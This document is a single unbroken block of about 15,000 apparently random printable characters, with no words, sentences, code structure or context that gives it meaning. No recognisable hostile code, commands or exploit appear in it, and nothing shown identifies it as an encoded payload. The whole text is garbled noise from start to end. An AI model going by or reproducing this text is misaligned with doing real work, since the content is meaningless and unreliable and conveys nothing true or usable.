~ro{dUOKCI6LnQTUY06S2+]z9(IQ&]I//_o%xCrry/{E+V(eA}nyprru6C0r_u(uV5d56D{rX2nkRh&:%_6D/7wYoN{I%&i}W^UAIVd1OD&}}UR]@U97uppw~R@7kI((9y]1^rV7dWV-NnLQN:pCC5XDE(IyOkheJ6R^:i(^hOxOii(qrCi]fr4Sw%O--6Ke{^hD-zWY+r~66xKW-06kk:_UO~k)Xhp5i+_r9OxO;6OR+E|fLfNtLiN+E~LJu~SiQ(kEi;:z]}O6uzqIyzB|D1yrdTIoU@ILh;ufOFky1)nh%e(xqO7rh2KwAz/o0JYi)xfUXxRV+2@%pL|5LF]2B4xWV~N9&FtLqJpS/Tw:;BN^y^RU{2W+i}f%qpt)Y2(ESofO5;di:TTu|Y0%;7~Nusk4E/U6pt;&USRQ0E|@5wd9udfXx^JFu2CTi0h_OWJ/xJhhU57D@o:thFFnKTQWFUSLFD//wC:}9^e|n07@&f)&r&ADiB)f/srIS56^|nCV_n22@n4p+yL9s(eRhrxE)/d/J]rdTeBsprVWCT|/LUhE%OoJYkIE:Oz+QLp1nT6%W~JLSr%%pehTOk+&Sd/6]2t+S2;BwW}/:uF+y}+U-XEp^k--h9;~x|Fdh|9O29-sx9yX0uOk@2)^wr%-zt-EpwADrW;{:(;)Nq|ro_;DVw6V]@|ETD)yk-9fhq1;zR-+K(f|X^wuO4dryy&64h5WixqrOzLk~I-zAzqBJ^0SRUSK-ee0J01F4Jn%fe~EthnIhqRpT6yBu&%drR0Df;JS%)|XVux-Lxt+hi&:VdIOiW]EJJyNJ^4hD|+F^V~VX5K6s(wyLT4y5p6_KLXkSi+~:Viu&7Nteix9-qtU_0-^+%/s~OsEEVny6i+};_)eSTnLTdNse_9EIxpuOryW4%wxxWW6SryW0YN~OrnNkIi1h_s7S@n]iEW_X;tVyu(;rk]pDs-eDo{YezqRLOJNTn(%yTWuYdtFSKUQ^T~tQVtiATrIrFBof26V2{TDt2W1u9@YI{JhtXnB%-0rIx9SrI|_9u(%DBpz({{rrLrud|hxXU+]kyuK(BB0D@kV~|CWrxwCCpyfWEWo04rxUR6h}JU;NyEF^pEOD4wQ6~DIeu+9Eyy@WOIoETO%66xToikBeurINERrD:4OChB~t;z+;uS(Epz---i7TpwE|zeyiyzp|+rI00kYpxk|t;oytCyf{Eo/%zzLVOSODNBfROu4I7x7^wS(oE(DTVT6hCE-TKIuNyy]uxIDEI]}SBCxtJD7|iiO)d]NAN;;20B0{%u7&|eStqDyn~irkqE}~B~fBJ:En}^qAzV^k~00%ns9k9VkW}DBpK0V~C|CdTt_ezyS4rfdL5Y7^:}TT+1w&L&oeqqiu6IB-R6^;eo7-LFN]zk@0NNUh@1V^RiB9)F:NR_}:h:&015Vi_hVr_u_Y^^TnX_^E9^IkBEU(((/BK+DN0T_9)29|&kVuEX+_+uJJ:Jt}Vt^5qy)xY];pf@qoEn{^9i~-BV}T77hSe@u{Yu_+~oxSYOzzVEDRKBrD:0F6]TOx2u]e/o-&i9WNzyI{LkrD:::CT2nTO|96yzSSD-D;|-hICx-D-y+;EIxyhIQLeNyKnQw99Bz+yN2Ik0D@z&|XCS~1y;z;t9~0]BoD_:yp~Q|];BhxytC%WS(@zddhxduI~+~eyw15E^ur4fJhoEpB]@|t@26|zE|(IeDhK|tCL+~Our4w]}xC^24KK:~Qxw&B];4S(+f~i2WUK%_qN%kw:KS:(iLNew)C~4w~p_B:wu%pDS(KL5Fxz:T_TrCQ&LyyV4Rf7DRheqo|i2ECuw}E0iT1}}AX/1kSiIedUdd:RAOtsLo]99^Xhz6W%q%f2h@KnKKK5VT:I/~U()J|JV%QR0~qs/}}}%LXD){wpu)usdB-xr/;Vd^zCyW^hJoE]pE4E}uyRtxDhe_QnCs1Tp1k;rd+C/rEIt]J@^rVfwk&Uiux]VpI42Csrk~:iTWkiDtI0_;Wu0]xIy{|^xOVo6x+7S}E+rrV2RUpeY60KRSwdQWuCUrr&)YLW+f:Bhx0Or0VtzULfn5i]KEANiL_60Dk@Wz(S:xWw:OwiIY~DpxOkrR(UTrwSO_d+r{pJYpdukn%:;xN)6y06fTOuxRn^zEIF6qk-@R42;_(n4%VpSV-WuY^Bopf~iYA||xSf:]K2i|%WJIk:yL(WDXzEA)RzkQ;-hqJLJdFqLuW_)nStUe6iq1{p|/Q-p:]tphWChCrTT49&%TBDp1Sfw]i5YKeJ}C]|-11R^B%U5I2eEJ-D5A]I~q@Epu/{zC;Xo^R47n5+q/{zYuXIRx-TTBR-F{:4hWU]tpthSST6rx^76I96ph^5|{(Ypr(Io;]S:eC-zAt^wAi(tzwiIx9N9uIprz0Od{Vru6:p{IuJwyhyIVNkxnypwU(]wIW|xr-09COSxEreYOEz]4W_IpEQEEI&9%k|y@nRw]Y0LB@Kzu+uByky9QhpWE{z~hpuABA]e;S-+&@W9-1~C~]qu9W6pAWU1BwEB||Ei9Woz-S%L5i|zyW-~F}]y9-upA}W56Vzz:IhwT^J|i}Tz+7/;SO;SXW|@NEAfB@U+]nfIESdXEKXtOCf]&WrpCLLORS1duAU1Sx1dfwz9t+T1rqXRi_{0kBXpuSV-rd|h5SSzrSyKAEXkTey0U+VVpeC95Ci6BDW^:Q{4&TF%:)+5LqpE4C@@TdQrL6UnBu9yFBh]{]rpD]F;ANh0iRrD6)&IEVLJWW~T{WE1seu%%C2rIu6uyYLYoOx+VkprutUIUqrOVtSEhBz~~qhTCih)+R6UL1rI4dKS--6]YSu(hww6J6hCxt+D~2]TWh+dBeBS4U_]yLd~uKizzfCxrodVz;JtJIuxCnnnrwJL_zyO^(S~~Rr]nWoLW}%Y]xk1+Ih;Ui)/4+IDBAC)NV2+%S|ysIhu^hyFi]T@;Suu6^nT_0o5Uq):Tt)YpV6hxn|{+w5J_5:qUDOYiTW{x_B/QJ+|oJpuET-RppITopoCyr+@XrkVsRsI2;{EqY4VWUY)uS--fSTts~uwWR@k)sJq));f5Kyd56&h%oo01B)-r@&^q_OQ(T^:TB-5|VR;)Q]on-o}SN;frp-t-y+N1&z]]Yh@yq;qh|z5+Tk^yBLdE{dU;RCQJsreX7nr]~oN@|];ER6rJITEn5OkuxzKC9-;KkNFL6yd~uWA6VhCkoO~pop]f:yY~~pxCww9Bp(xwy^(q%WFESU_WxkIW-F+pf2uu:BirzBpe%zOJsxiiIfF:;uzUryWisNw^q)4+%i-rDwTR2f)WD)uAKSCzV]Uk};yD-E5JJC9AL;5|0R2(9Uz_I5Wxz_OLLBS_Yz}14^qdKFLO~iExXqyBRULE(oppYTEB:R(;ExU7hoy{ChC&|(:6@}^:D5uye^XfuiVy&w+IO/d%wI;_X;e5/4r)A}k^V^S16w76f5^@22Q1^t0){U4Cd5AR}%odX:ru4p/TifkBO/yQNt@WuK}e7J|L7@_;Ln%{|L:~QkUure@;&-zU+r0+unOE|idNux&79:RziLwLVDV{2S2hpT@dE-z):h6K:kO}%tpVhTLE9)QLiSywJE]s_t0(K~Li4/F5&Nw29XTW0{xQ]_]@y-ILer]JuWAuzh9hYU2s(;|iD@dBuw]KnO05SkEwV|y6yUoEd~p}SIr^Crzrq6iWd/1@itB~~EwkAA1_A_pXukz&4hO(NBJFp~(BqzXznro|CoD{QR]}D{uB^nDph@yrzBtIyi_&hxrKKDr@n(puEYdW-oBE2^AKK]q)K6%UON6@xo^A0Liro]](/Q2rWzSD~DCR~-i@SpSri^B4;N2ft+I^4Ak|)n~2u0W9+O9Vnrk2zyoruuxKANu^RU-N6R~QzUs|4]uD~y]{-{I&@D9irDDp;p|WyBiy:W}0WUik+Sp}:-}TqSrD0NTWqWh9RqDxSI/{0/iAED@W0:OWWNRECCy-yYiNX-~]pD7]6K9(u;S~~OrI]W9Iy_S+E5s]|AE+%B1N7;4WS49yrwrE]WtyXJtI_|~yER7Wx{}IpkxWK(;+X_OIX6&+A-;-yNoEW(EJ%~BWxyT-p-VyIpNu/uE~+deBJB&kt2CyE6RfV~NUtOXWywWy&@o~&si~D2JiW2^q{2LitkffDWR;WTs+rs9u-CTu{sDy+&Yyr4SWyJyBE5hfq)~WUq%IVREWU(1NrTwWK(tI_ftir0AS%}AEX@^WU5Yy{n5Uy6_+-Kx~:2J(%f&Ae|tU5{(]N_oIQXNIfqnELrs(XAx~w@f+s&NIDz]pJ5:7QpYKxfwNK|7FrpW]p&h-rrp~TwE46e:/0pz:xxwwSW-JRxuL4&I55y~WSW_t2y4u~wyzRdhurE9hrNWCW+2i6WX/kW9uTx~RRNy~RxyeTC-^rNi;2y|BS-{-SY006+keDIESVN{Y@(k)5YI{R+]~@r+;C+y|w;46E;_VEAy4uw}Ch-]is;r-rES}pEyDuuCDhi|x|(:]r7Bxi]nRRUkw~iSUqu+WR6+z26Qo^7zCnUB5I6z1OqDo2r9|6rN{RxN_pxE@IUVNDu/-suuyCqys6wNJCiVpxe^I0k^Qki{fi]z1^xU@9h4Fkut0BCUBK|duC|Uoxed}kpNqOprR0&yo&/o4Bn&I7%wDwQ44(Jh@~Is)/O4/}S2IqzrtY-04zATs9hos]]BRx+@Cn;rzqqS9)RB{Y{@FD}iWNO}DeO@F2B4WdB0(X(SW-opR@OIL_pD69LT-CpI-O{rwepDAt6DB|IxioBD}WVwB-^~L0-9h&VCu;prhYp6;/uUW5~iAk6DCY-W(@o}+yDDT1-T]|}wB0UA-s-rUXWwinWr1p+S~2ikrtxCBX]6+fBS-4}iUXWxW@+]7~rrE_DR/N]s{kJ}BQp&+x]IVrhIqpYhINEI6i-IAT}6Li+2}Y@J-TToh&IzWskUIeSDzJyDT4o~|-orx;WIrnDr/sn+6erDh0{D4NO/{;i|SNS(AdXVuU7sWtR0+r5i-ChCYE4A6d&Cqy}DSUqpxqqsz-{CBfSr]Wt%q4|QId{ir(reBLhAWU5uL4|}dq_5BQ5U]nFyhNt@kU_~OD{A-4ds-(/|Sxueyw)fID:qyD~7NfuxL6uz;~E;(/7uBs(UY~%n-4yk]K0TArRd;7kd;fi@qrk1yShpx|tTN@9OrD}ixOAoLk9@NY(z]BiCNK-OE0RfyINp-IY1z|:qBIBBEu9]]h]Yy^(qz:ktxB0oW+;I-@y@y];WSy-Q-S0QNFrxr001r+WLEr+~xW4(khtU;V6-;+VrqqIVEJ-EL&wJYp1eyy19]^ihiC92U%NDXQqC(-qXFo5V]Dr&D+C&/TOx;Trk/~6qF]pDx:VTX26tRo^LNi(zFTi&)6iowxE9V}Jq})eW}iuR^nL]|4xFkxtd-~u+@DxTU)LW}4uWnwLTznLkwx&N]2krK&e(fErdI}&UFpVe]Wkw%4L4qdk)609X^rkxW-J)f-kB7qJ2ooe21-9utspf]9&z}i&e50ft;hpTx4BT&|V~kBWptuy5:Bu64Dr}54Wr4TSpDC;zYCx~tBI95~yyt~FE2iwz%CB|)Kdp5|NpdTdY(qIw5)FJ%-p+iD~E:kx5-VBtXD&9k])6}|~worE9iVqySpA6q|NEN@Wy1uB1VVr@2w~L0)5z;4/TtOQJXE+CB7(ifRInioor{]n:EQ{K]yrRAQ}+(NfTq_]pp;{po:_riqY9]:d&1oT2]w(d11ks/uYD(E@r4w^u~eI2R_yry9KJqp()4yLKVxYEhNEr/]O]^EWoxT{hYwD6^N;q(Ad|RE{pX^Yt/:^5/:6)REppeU0RpS06@NBI7BI0@BiIrTLpe1:)RQLrpfLIh{Eyr40rIDoDF+x4+%%)kiODxUBpp]74@1Wrp]yyrV9D)QWhhUSLx~SLuUBI^|DpxdE(r6XW1{{h@qY2UF^2dN]R^QpR6|LskBOyN+%&|s:JL&y~DVO9(Y{rFLNns)upS+xDFVzwWE^~^tIqs(Y/oef(r67NtkUKE+1dYI~U@|)n^x+tNA/V(hui-e4kekr)NIJ%N@wQk}/]EyAxyyh7r0iT-ST/+fi1ffQpq~W0r6Q2f6N5NpOXW06Oho]TEEiKy+EB]oTxy~;)UEf;B^7nuxN+-e-nz|hL+pR:xKoQqpht-VC+NzSN+R-5^LSnEyXF^Co:izN&prJRK&XK6L:EK%%SCWsNWysXWAfNSe4spEneEy(S]DzWEwrCSr(NEy4^NW0Jry|;NdFwzuYyy{)D(Vz4WAE^N|oSLLi~Et{i6-}A1y}TK/{2pruhyuF|te{fSt}O+-EEyr+1;{zQyEz%k{2uwruE1rC~EtiTpWt}X/C@xsuk2huWspueq_e)Spxr~Cx9r|09+ur+yCrWArDI6704J5rk1xxx]_u/duCXVIf}+9^rXrk)f^Lx{NLu&odWE]&RY4^fEBF::sfuxhBxw0rxw6upsCwpn4xI|2^~^@Brd:W79Vw41iNwUiF97p92tSyY}kwpyx:kBsWTT6B41w&p(r0p]rwYTASszV2w)~F2Rww]56RiSoEzNhdN0pw}_T+hp6N2]D_S0p2CEC+ri|w2pTxy-uB]|2w6|hEIXwN]n)BCNRSw2sE]^|wCI0EOBh6C%DBCsAO+BNzJTIiS]2zV+:ur4Rw+zRw+yIAD1}6B+DTzUfuWRVX{~+X&N&/2TO91u9o{CySJxLDD|;yprNDr4^IIRTDsUiU&u2D{C-L:|xCp/{~~59B~|t7~(i%BI]V+|W{y1^I{4ACLs]C{DSBFEU5hC(s6{fi44q]p6eLt45sriC{t4_7pwL|r+^KETd0Wz(h&ieS(4n&IpN&r2:2FsJ&rp]L~62{L0reNkIIrE;/p&s7FDC)FDCXFDV-IXK((9Np~ox1z(uyhSVeJC6d-kKx+p);yxw]~0h&r9}p|zSuxw%JF9&~|9LVI{^{~&F%xuYtTwkLVLDn+2kV6xJIAW7owuYwL~;BxEAiiErFiu9;1fSOJW4wFysB4zJdA{LSrToOrTAB|B-o~N_I/nET;zUxT]uk}_E_t(Wfnsky9-WSkL;f4]p@UE;VYuo&f&qI}B6NtkA;iJB(eEi);yK;tW-(pz_oJpi:-zt5S6_:Vy5w_BkzSLyKSENSxoVtF6z%_pEs_y9XRJQSEK%I:5tR^JDXYoy|XeW0(WywzN-o@wWC%wSJ:n{9Qe+pRp:UWi)ssq+fpk@XTrVVrOJDi{LrieNR5/JR2ouqJWLE9EW2(kDA]9(90w:_(@R^I;uOoz{nO1e/rCr1w/r17Q5o|ezxI{-yCwfnKsy%K1y%oor&orx}oowr%ey(r9~rE4~SVyr)4r]%h/F%;/ItXEu1FKqR4;^r&suS2k-r0B%-_X{eNx7Dpp7:pQ;975Dxf-BIRKhdpBwxpRiwi4LuIhASy-|W]WOIh;idN;6yKYkff~@wkkYwzLDxsDk{szBNT6~Wst@WYIBwNiR}5N+y4i|Sr@Dxt%rxtoTxiBnEw:2StYRIn12W6||R77}r|TzTSn~E+zQ~2eSyLF&)S{|hwT~uAyn)CWuECw])Fu2A&TLx7RWz-~Y@+7/-VCV(B|r@1:1@;ChrUCN(%rAX&WKr;+iTUVQ@/IqV&xEKdwYwEKwwzKYwN2ww&w1wNkCwTts@Xhnu9EwxQ9:w-0&J4NSi@r1t&Nhu&fi]@6~pywBs:4%%:@F|UwC%o47t]wCknA/%QOw/Rp]qwKA+y/%Y{DJ0r2-t{9)|;DzsS@ID_TNr_%Fe_1~&;1B|rufLup9EQR40rr9WIxiIrt69%R^E(exe;TXDDk)EdViOrVIOXTTpUXN&NkYED^pf]RqB|Eh70r9-E{7{U){|xW;pphu4;xOWCh;B|uxx1-t-|y(9OiOOC0W+f-uWrDsAI(2oB{OOr0~uTN4k&~pw~w]:JRoBIsV:wS]:x~QSS/-rwTn(}h5QB9dy@U-wT_R0IoB:6U}XDUIqxA-L6~h^e0-A0sALDyBOyRBurIW|W4~f42~qIyAyC+p{]y~0LKNt|wWny+@Jh9drnrkpT6hIeB)u^wyVD-R]BerA/KTi50JO%wE5]6sdLV+QFwVtTER(u@-6ei;2|qs(x}Y_JEwSFT/79]fECEC2h^/6RwS-6@r{Y9rwDE7zIe+^)h^Kd(%d(Ye@)+T@9-D-JIw(p9x_9V&6I9WTCB^0U)N^UU6AzE06steiJ]kA+Oy5;1N(0Ud^qBo9n)z-Ns7%9950n6YBA1f%97X}EQzfB{/%7B5}{;e9yKQR9C@rkhprurkriI:ukxXO0%%46B;2eXX1D;CCTtSxqOhpDrkn@Ki~ut}OUEEX99I;uRT{6wuxrB5h4CR+x+CwSwS{+xEirDCOo-0nsCp~~~I}VU]]9F~D|OUxw+6~~peSV-;999&Sp7{rnhU-DrrUU9h_RTzt1w9rBVJiJuIxC9TipwBWTz9r+BOpyWLiTkC6pxd{ukIxk/x-rERrkyEwuwRppdV-BnWoRIS26J9k]iUI:Oy+iz~+WnLnJU9^qkDxwY-BA]T~ROy@94CqqktL(EA;irRx~UOSSJrk+k6zT(dAIS9dQ+6uBkS46Ify~YVu+rKquh~Y+;z]kVdBx-dxB|C:Rq+f1]wkOWYB%YS-yU~BhuqfAq+T]@NL;O)VB&nOihAAi^JzzW1Lixz2OWiAAIR^FI@@@T6oS_eUerpydT@4}k}t5&)+E_LF_;+K+n+W{qSw2)4(6yTX0D61Wr(IwEey&{preCC/LL|{_Or}+{4~)wee_x]2LTNE-EiR6DQ^)UX&-9Nq^Yti-kKss9Ow)J2hy5wNqV+kLI1w^w9055O-:5pUnnRRJq^n1U5wp+xpp@d;U/xDWD/Jn:~-)4ss@^Nexpr6;(k%]7J-r)QNQC_hXRy(6B|rn:J(oCSAEC4)EI-Ufy|uFJ_CSEWxRLrpn6-1Q9r;EJrSW(V%V&2C)});o+Er+kk(LUrh^Yehh(-f)1TnWW&{(I9^r2{((RUUo-knBduCeeeI&1wx(x}t0uW|t5NOOOWT&VfE|wD-+Bh;+DOFRJFL5XVkxiYi-xz)N;JO(}~zziAOfS-QzECsNoFu:A+BLXqA/RfBqWEk+wX(XN0AAu{rfzE9/Cx}k]YT;dp-dxUzJpJq7p@Vp6ip;id+B-eu]J:x6C2^@h/S_zhVJ1yAA:oxS@wIKhC~0hI_SprBOT6wkf2os4]D-IFCB;rJT:xVi5h6S~%Lh]4uDriK0FWV~+Dqti~{q1OISI;n;xriE1Xt;;-xLWD}rkEu_oIn1hr-X%wIy~7W~(rd0R7|^WUh5i99EJ/uk(%rnhSVED]7Nr-DTL~u6f5IuhNxqO9YqrDs_;2NO@RC^@&06It+V-1y@e6(OC}6w&kBoR4qVr&FfxoAIJNrfo4V~Ki]n@(}xEt|iq]WI{U2eXVRV6(oOw&%%y(~ue%WDuhzS-+zC:]r4%^EWKhDFpiq5V0eYF_E+hihN^5O)2yoro6-B4h&_FWxz_zuqzRpu~;ICO}VYuD59E(rtIx+(O:42;NoVBR61F+D4pkfyU^U;(1+WS_^d{zVi2rrxWwJ]~y-Enqpho72F(Sp6UzBO):9S^DDDAx+zE-f4:Y2;5|yr{S)izyT(tn]BdJiq_:YQwK6Cwn+rTBkx(dh|+VN|KwSw@5xrn@S{-f6FEO6E_qkiihRtk)BtR6^DhK46_9ewNChO6AIq6+-DpD1oWWUuS~kyxn:h4~rWRX-xpUe_q9r64Ow;uVB]IVIOJzBu^LB|YkzAO1ur2iqd}s_(F7/_huRu~7;RI9n6yIiRKk;kOUh6hC)x{w(0]BhskEUnYutD-C-rE-S1WhC{yL;oCrx)CiC6(}ORh0%Oo}^VrRpIARNk(5ppwCWFVe|6rd2d+;k@XukCWUf^i_{;WFqur(AeouUkTS56Kt}E|D%W{~4h^UUNVt@;2{E+9Nd(~orskrNC}wFdh}rrzJUw)UUY@~/rxItr~~urW%o)Y(6ouT4Ni+FU@_IpQCVNp2utB+TS}2hBJ^siurrrAJ-Ioq;nxWY2;hXX6iryf_O_A0%00YA(ooR~~YKUxK_X;V}r^Qe}oIiLrox&^OxWydEu/F:L}kCpSiCeWrzws6r|_U4I_%i/%xE~t~L2f2W~pd(0z(@yYJn:rp;hxQAzB4A)n%oLuo:NuVO1dS:kQ|o&Sk(S]r{ix{)uBSx+i)i-^6pIWee;:r4W;6y+N6-7y:Ih5~YCxT)rE]QEhiwy44hwxB]ORXf(y-RL:kJuRpqAp7r-wwLSrkSYNr;~ukw5CriE@y{Duh(B(-_AtpzEo1uwTA(x1F-@]I&R:AY2q29&dT:]1e%64]_kWE)sX9AU)ICu@JN|uu~({iRCLE]N]w0kuwrA5Ckq~F0hYLf~5xwpD^~-&Rq|^_@L(ALhWDsh%0N-^Fw~F:Ltk~;SyN2z{XkBBDNF+pQrI9T^r5J&w)VOJ}x(D|U2eQ9|kE]p:6equW+@/XSh4Q(p0]F-fuLzCT);IizFhSK0-h;7q+uR|B_z-QtWIRh-r{E:rI+iyrhXz}i){DRr-J(JWyAr-ordqp^zKr|O%fLQnC]&x%k{F}y71Qpw~f:454/1V{Y^r]}J{Fxq1C0J|thrizTYsrR%^LJ62ez7ERWIC-pBIfAQxK^:9wx2%5prBSqKJ}J-yWRXySJdeTJ76rns{-2]7N~XB2uR&hr%w6uxOp/-tw]{x-2qu]~6iiwrLfIhS:SSOI{Tk9+JV5J/^tKp]S}xDpBDWB_d6B5w9iDWRQAh6F^uI}ANurd0]C+r|:iwUh-STJ6BEdioYYyV;s/DLpe%y]~Aoh^]z5UtVNO:qe7wENKeV;:nE69A~}pKBF4}Ik~70(rTXkD9fwr&on+KReB^^h]7R14CW6wRxWFKV0o-y%V4SBUhNC&)fRhQNRo|VRrAh_~6)O@kBhUk~0)9zfeFFBTDsV_:s;xiN~ddwQ41VY+5@X4:W(QJ&6ELWEF1wAy|U]&-KICQQNLUC{)/ktwEpf%x}4h}5-Wuuur+9-5x%~VpprqSror1kU_XN07iiIKSISWok1LR2_U5xuEd^~kUWuknW@{C^SNRW_4}6ru0%FRuwrzupoxToLr5SwhsOF}Xz~}D;i%4:Ip|pEEWr4rLL]@n_~I|]wCL_9L/Tru]-x2|R4L^}Ru](5J]ziuBRp:2@~;n2o]+x4qDRhy7]W]]FDErVRpo%Orr&|_r&ChknthkT)xxU(yroTuk-WurK~xkpohV]wh1+|u^Krhk;|r^LirJBD:xUi]zeRJ+7p2rKruV15uBA|u12opk9|hR_Tpk;~pA%|rk+WqJ)Ohk0Jzw:rhV(hIwJCuzQ)y4e4phNrxxRpR&X+yt_6xk@+O4_hy9i+hth4X0^xWk/Wh9Oip{LRhu9Rr{uU^&}WrQwKe&&4r4k6px|xe-iterizFy0dp0qdw]4SkQSdXk)RhLEtk]V:eQ{OO;ETFCEx^kNzO;OWe;hIu;Ode%w5r%e{@iRdr~OQSrNd:Bffkx4}:pwq%C|Kr)IVW5V:LuC/0-1d%CDJ;ON2E)0wWCD:xi1pYp|_;:nI_09yKu@:r~Sey5)S{nr@IRe/YrEi_zsrz~nfVRr5DS|SWBEUSouEd{F/;K@((LN{z4J6idfo@(6esw&&(:nO(CS4OKDErOA]yUIi7n0QLRD;iruWL~~:-oW_Y~nTiWkIS+YA(Ii)&T~AKOnK6D&T6+D^:n}W@wuJ{02qVRA|%Drq@4p2LxD9YxY+;OAVLIiz6{u_;-dz(pi|SDue_~DTiIutEruY;DIdxo~hIri4qp;_d+ii-riT}p6NpD2{px9F0I~fBDInorh5/^p+1pWWFD|WDpVwJC;Wrqr1:S6VOq6r-xSru~6pisYzE/^KJuL{ysLEyWLQYJ^Of}Ox:}x]7W6/}tLs}^6EYT^E}yKyUy;{X2yOus69IVhEtXEI+yW]fUJEVd}9i1pw}BO{T~Ox_-W%_FEE--oy+62kR)ENqULE;IOdy)y;R4;(B+;LUOfEnuOr1_UNO5pyBASL{R/y~-OwnUpsnSO{nz:EWR+en:Oy{os;};xrWr_Sk6:r(KoNOLpQ5k^q5%^eU^yeUDk{NLW~L^;;s5p@oAyruuk~+q^ry^ze)(Erw;WrQFXN21zUwuF+w&ES9YEr9eJIr-p^1Yk~9&zSip:~k/o|Jr-S+XzzC~iFD(n~+~SA9)F:twNK5rqt9f|RDBB~D7@uhB71SB@T2|}Thw25w]|ChnW5uNiDqYxw]uU@rLA~hk95CCwpqr%:p7^+z7Co6x&xhY4xLU|1h]e1rOICxn@Rr|EKun~1rk&wuxdNDzKLpknhhELzyJiDxzuorkpKh+WWu]Yipkk)zVApx]1WLu+uu+-wrwJr_xJU;1duuk-)h]5Wuw}6:2JOx1JUxVW~]]KzruY}_J(|rp2dhkWRh4Nz6EUNz:iT4hfDp4^zO6f~h67xxNNEh9|p~QACeA@/Rkfdh9y:u]N5h-(Ohu}xR:Birk{5uri4h&&Rp]SfWN/Q4BD]_(Rdf::%zyDnI5}f}0|;y{K@@6r2yI(]xuFiz07dWpoTzoQIYTD^ywe60yR_1S4_1L|5xB4Dn-AQAT4TFD@7:C|SS-I{SIILSOI6%W%x0OuISO~I-]^W7}Jr:O~ip14Tx-r}VDuT]C|^z1V5K-eXoO/_%)0xC5B5(IrVxz1hBrEe0L~zS-R&-o}utIIrE{X1DUSeK~^774)FkhDuVqE-Vrf/K5&9rzn6drTIn029VIEqxoi;|NFQoWuIEKtsY:0F;S51rRE}NnIEiJAEr:qk{oBo:JYy;JB^tD&f(W~]{O2dxR@IioBJRp4^n}96%q]tLW;|OhrS{hBX4xD2/yoJ5~{B~5y]AXL]D+-+%hL4WISry6O]d1kryWBry7SWiJkEyp-W_fIEdF_D-]J75UxA-kSpU)rrd_SEA%NWFFiBOR+uirQyUNC(-J;BrTy&96pOATkDL-tEL9F]f0L&N4Wr)}6]oTV9;(9B(]p{fSX(f_;])%(:F{LE_@S]K@TE4RyENdxrRfOr)4xEf|_p@)syTz1Nd^TrsdA9eLrhQzd})1Kr4-y{42xus4r]o4tB-}UBn]KF%K@qqdrNSBFWU}ohYuTrK:eEQx1Co7p-)7V@}r_E~N6E1|Sx}:SE%ony%yVrQykrN4NE(QR;@}u9U_OQ5iu-Y9VEN4^]LKNk|/oitIB+JqxzSqxCEEw|r9n_wrw)0Up^irzCt~]WS(yKpURF9rk2Err@rh6kI]ICrETp9%|iT~Ce9(+dJ6~}9ruN;r%Y5|kDr+~q]fJw9|IuqXR5]|pr:B_iSkJTBBqIhEIrz)~2tLE4^UyzOkt^0DYO9Bso])D]zAi+L2WohBN-ik^DpYSTqKrC&(;S0xBwhz2KrVURuWn6hkwtrRJ+rp1rok{UI1{WLtiQWz+:xKDKAJ&uu(_/2+~orzkUsx1Oqk+Kx+|-6xIdpzttLku+n]9Uu4ypyx}5AE(fr4BJWVALO]N4ptJ)OAJ;&^W^UQE4|54oCVNVh9W4}-f~hu]JOu//ypzsi-~diAI2ENs4N|9DRwKFVDRiyB}47dJD9tu:-IwSnn-DY:RCU^~h}uQiO(R2:Ir1WUAK}{}xQ01;:{-]J5);(WQ-y%uF9zRXU-D@Op4KL|41oB1UEfF^6UEw5EV4k+p(0p+ey|oAwzUI^]tSO}EtQEU&_hSN4f^fAnWf9u0;p^kC&rEUL)U6BNF{(u1TY]^:UdI}W(SYF:ITR]hrWR)oVuU4rNp2:-]iS-Y|Ei)Q(LrK{TrIhIB{TIWDio~dkpdJ/O4YLA;Vo}zpn1x;SRDoDnI-J4qtK}qxxDIdTD~SVnI]Ir~iiIBK}LJxCytzIpdK|ri;Bth6ko~pOW~C/JE]ywp])/L(^C2+4:-WUdwqB_0D&@]tt1^Y^-6BOUh(J:yWUwprU1uJBAiEOCOWUtNL_f%EA/Ir@BdpT+fE~VTp9J6J7{zz-SR(44WE({6](D42@1WW(JF((OLE(};E;kyyV9-r(4;]KTUYozQyF]60]4^Oo/(JQT)20sh(0L_k(nU(O4I(K6A9s:OR|]pRXUKy@O^]IhYVYp{QYQU^rr/OdpI-K%]S{u25&4zyEdpw1hW0%5_%}e2-]I5-eq;0/u9~rN@k6OYrnuxx]@IdoN]O7&~6nwrE9fku:]IErO:%k1YQ^xQ+Efhh]7e6SJ&prxsuk^yy6ToL9eSk+k)u]/%qWJ~s9rh:Br}t{uVU+CpppRu/2JLqrTSOr|z4-f)--Wphx|-uDX%)S7eJE2]Dw++Uu]|C;xAoI:5/WLk6wN5KuN2|wi^YuxfCJW{19Wx1]uF9VW949Wkz:Brp]|E{u]nzu(zshk@KhSz]hxDU1zt-qfJ}uYOthEwz}B+)xLqqx1IT)R:Cxwhf1K-~6TW1u(Y0;z]~xpotqW6CWT+4ukVi&uY/Bq)Fq]@zRtrIF4AKAt+pzEfCuhUoh9~ok9U)u}E{fys)}kiik5C4CAF_h^(}h]FJu9t4}]^EX9K)uwACRYQ_6twCe0E~pNU61;xeNy%):@+Fh6}Ru7^EIUwoNUe/d^)9:An}N4f|sN6h@-)R)|B^^S)@Rr4s/_|^%X)s/iuwYk/OBII7^rQ6rt7@z4|1V()-Y_ppk]rU-]J5kRp%zrN_E61p@^FLK;S+S%kfk-I_SJe%d6/%6htJzk5F%^9I{&W6U;zdt6I(oIwO:/^7I:nqWUDx(N:-XsS:VWuikq5D_y+OdwpzLzVLuDA~^~KsfR9-OhY+kRB1E:~6VyD@Iqx7n}RV6rYC~%(:U-uR0k%h2r@o4r96VX95rNuF0DY0p5]+k)L2/~;YDJAkz-~N(h&uR-(0NQRdSpiB6fs1kEr/qor1RDuqLou|_ByzSOidWILO%k&zu-r4n2rzWIp//UkA&BS5Fnzn-::t5IyJ/2yE;1xu-VerJAEW5@;DFy+;&;4}YB+L_pFXBJ/D@ELkR^OC0e_y4qp6sEKEfONSNW:{4_kEE9krDey/&wY}7zre}0hYt+r-iC]@_Fy9B41q(T/A(fd{-:oDn6}]s9:VfWiL~d@t)K&BKTu}pCT{Q{T6w^&%p^7dxpTrB;Ok%KYy~&zF:5:dhF@)U@y/UoeE~56rKBOwrxsToEtTB&ChxkN4u+Vu-KE-V92)x{d-97kSNy]R2r-tAkokdxt+K{(+z+ryyk{5IIpxhRWI|w}:~+i_ARqI-U~@L%zWCRhF5IxdyNWrwCoWAY&~(yLxuq-{|/D^SzNkEwWI^]irrp^rwwnK7YEoQY9r:zdOSRUrViTWNA~02Rd:6TJ)k}AI2fADF6{dEi|O^o{:d9AY2)+}00dWF^nAOq:_O|]wU}iBF^T_1|;XBSi)N6~;OR}xfd2:zB1uX_z4hoX&FA57W_5dWx&-p@d1ti